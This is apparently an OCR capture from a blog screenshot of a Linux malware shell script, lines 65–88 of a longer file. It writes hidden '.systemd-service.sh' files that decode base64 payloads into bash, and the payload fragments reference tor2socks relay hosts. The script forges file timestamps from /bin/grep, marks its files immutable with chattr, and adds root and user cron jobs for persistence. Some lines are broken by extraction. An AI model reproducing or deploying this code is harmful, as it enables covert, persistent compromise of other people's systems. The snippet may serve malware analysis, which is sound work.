 65
66 QX5wsK0nNc3lrAwFqXXI7CCihAZomEVoittxI4nkPcH8PWeV8H/jKxz9R8tJnkKK
67 exec &>/dev/null
68 export PATH=$PATH:$HOME:/bin:/sbin:/usr/bin:/usr/sbin:/usr/local/bin:/usr/local/sbin
69
70 d=$(grep x:$(id -u): /etc/passwd|cut -d: -f6)
71
72 x() {
73 if ! ls $d/.systemd-service.sh; then
74 [ -s $d/.systemd-service.sh ] || echo -e "#\x21/bin/bash\nexec &>/dev/null\necho
QX5wsK0nNc3lrAwFqXXI7CCihAZomEVoittxI4nkPcH8PWeV8H/jKxz9R8tJnkKK\necho
UVg1d3NLMG5OYzNsckF3RnFYWEk3Q0NpaEFab21FVm9pdHR4STRua1BjSDhQV2VWOEgvakt4ejlSOHRKbmtLSwpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVR
bmFtZT1yZWxheS50b3Iyc29ja3MuaW4iKQpzPSQoJGMgaHR0cHM6Ly8ke25bJCgoUkFORE9NJTEzKSldfS8kcCB8IGdyZXAgLW9FICJcYihbMC05XXsxLDN9XC4
base64 -d|bash" > $d/.systemd-service.sh
75 touch -r /bin/grep $d/.systemd-service.sh
76 chmod +x $d/.systemd-service.sh && chattr +i $d/.systemd-service.sh
77 fi
78 if ! ls /opt/systemd-service.sh; then
79 [ -s /opt/systemd-service.sh ] || echo -e "#\x21/bin/bash\nexec &>/dev/null\necho
QX5wsK0nNc3lrAwFqXXI7CCihAZomEVoittxI4nkPcH8PWeV8H/jKxz9R8tJnkKK\necho
UVg1d3NLMG5OYzNsckF3RnFYWEk3Q0NpaEFab21FVm9pdHR4STRua1BjSDhQV2VWOEgvakt4ejlSOHRKbmtLSwpleGVjICY+L2Rldi9udWxsCmV4cG9ydCBQQVR
bmFtZT1yZWxheS50b3Iyc29ja3MuaW4iKQpzPSQoJGMgaHR0cHM6Ly8ke25bJCgoUkFORE9NJTEzKSldfS8kcCB8IGdyZXAgLW9FICJcYihbMC05XXsxLDN9XC4
base64 -d|bash" > /opt/systemd-service.sh
80 touch -r /bin/grep /opt/systemd-service.sh
81 chmod +x /opt/systemd-service.sh && chattr +i /opt/systemd-service.sh
82 fi
83 if ! ls /etc/cron.d/0systemd-service; then
84 [ -s /etc/cron.d/0systemd-service ] || echo "$(echo $((RANDOM%59))) * * * * root /opt/systemd-service.sh > /dev/null 2>&1
&" > /etc/cron.d/0systemd-service
85 touch -r /bin/grep /etc/cron.d/0systemd-service
86 fi
87 if ! crontab -l | grep ^[0-9] | grep systemd-service.sh; then
88 (echo "$(echo $((RANDOM%59))) * * * * $d/.systemd-service.sh > /dev/null 2>&1 &";crontab -l|grep -v systemd-service.sh)|-
crontab
AaronLuo's Blog from byAaronluo.github.io
纯文本 制表符宽度：8 第 368 行，第 84 列 插入